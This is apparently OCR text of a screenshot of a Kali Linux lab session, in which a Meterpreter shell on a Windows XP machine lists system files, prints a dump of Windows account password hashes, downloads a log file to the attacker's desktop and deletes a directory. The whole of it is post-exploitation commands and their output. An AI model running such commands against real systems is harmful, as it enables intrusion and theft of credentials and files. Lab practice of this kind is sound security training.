 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 6:33
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
100777/rwxrwxrwx 49680 fil 2008-04-14 08:00:00 -0400 twunk_16.exe
100777/rwxrwxrwx 25600 fil 2008-04-14 08:00:00 -0400 twunk_32.exe
100666/rw-rw-rw- 36 fil 2022-01-10 08:52:30 -0500 vb.ini
100666/rw-rw-rw- 37 fil 2022-01-10 08:52:30 -0500 vbaddin.ini
100666/rw-rw-rw- 18944 fil 2008-04-14 08:00:00 -0400 vmmreg32.dll
100666/rw-rw-rw- 451 fil 2022-01-10 08:51:15 -0500 wiadebug.log
100666/rw-rw-rw- 50 fil 2022-01-10 08:51:15 -0500 wiaservc.log
100666/rw-rw-rw- 477 fil 2008-04-14 08:00:00 -0400 win.ini
100777/rwxrwxrwx 261872 fil 2008-04-14 08:00:00 -0400 winhelp.exe
100777/rwxrwxrwx 275456 fil 2008-04-14 08:00:00 -0400 winhlp32.exe
100666/rw-rw-rw- 48680 fil 2022-01-10 08:52:43 -0500 winnt.bmp
100666/rw-rw-rw- 48680 fil 2022-01-10 08:52:43 -0500 winnt256.bmp
100666/rw-rw-rw- 23100 fil 2008-04-14 08:00:00 -0400 wmprfKOR.prx
100666/rw-rw-rw- 936 fil 2022-01-10 08:52:28 -0500 wmsetup.log
100666/rw-rw-rw- 16730 fil 2022-01-10 08:52:25 -0500 깃털.bmp
100666/rw-rw-rw- 17336 fil 2022-01-10 08:52:25 -0500 낚시.bmp
100666/rw-rw-rw- 65954 fil 2022-01-10 08:52:25 -0500 바람부는 들판.bmp
100666/rw-rw-rw- 26680 fil 2022-01-10 08:52:25 -0500 부채.bmp
100666/rw-rw-rw- 17362 fil 2022-01-10 08:52:25 -0500 붉은 꽃.bmp
100666/rw-rw-rw- 9522 fil 2022-01-10 08:52:25 -0500 붉은 카펫.bmp
100666/rw-rw-rw- 65832 fil 2022-01-10 08:52:25 -0500 붉은 회벽.bmp
100666/rw-rw-rw- 65978 fil 2022-01-10 08:52:25 -0500 비누 방울.bmp
100666/rw-rw-rw- 17062 fil 2022-01-10 08:52:25 -0500 커피 잔.bmp
100666/rw-rw-rw- 1272 fil 2022-01-10 08:52:25 -0500 파란 레이스 16.bmp
100666/rw-rw-rw- 26582 fil 2022-01-10 08:52:25 -0500 회벽.bmp
meterpreter > cd newDir
meterpreter > pwd
C:\WINDOWS\newDir
meterpreter > upload /home/kali/Desktop/WinXpHash.txt "C:\WINDOWS\\newDir"
[*] uploading : /home/kali/Desktop/WinXpHash.txt -> C:\WINDOWS\newDir
[*] uploaded : /home/kali/Desktop/WinXpHash.txt -> C:\WINDOWS\newDir\WinXpHash.txt
meterpreter > ls
Listing: C:\WINDOWS\newDir
==========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 424 fil 2022-02-10 06:29:12 -0500 WinXpHash.txt
meterpreter > cat WinXpHash.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:83029cbd9834091a3581749002231892:98c102648c7f55aab7287a7f5889cd35:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:7f5ca2f74a67bf35f236ec5bc0c78b06:::
user:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > cd ..
meterpreter > download "c:\WINDOWS\\0.log" /home/kali/Desktop
[*] Downloading: c:\WINDOWS\0.log -> /home/kali/Desktop/0.log
[*] download : c:\WINDOWS\0.log -> /home/kali/Desktop/0.log
meterpreter > pwd
C:\WINDOWS
meterpreter > rmdir newDir
Removing directory: newDir
[-] stdapi_fs_delete_dir: Operation failed: The process cannot access the file because it is being used by
another process.
meterpreter > rmdir newDir
Removing directory: newDir
[-] stdapi_fs_delete_dir: Operation failed: The process cannot access the file because it is being used by
another process.
meterpreter > rmdir newDir
Removing directory: newDir
meterpreter >
Right Control